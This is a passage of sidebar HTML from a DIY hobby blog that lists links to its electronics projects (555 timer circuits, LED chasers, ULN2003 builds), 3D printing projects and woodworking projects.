<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
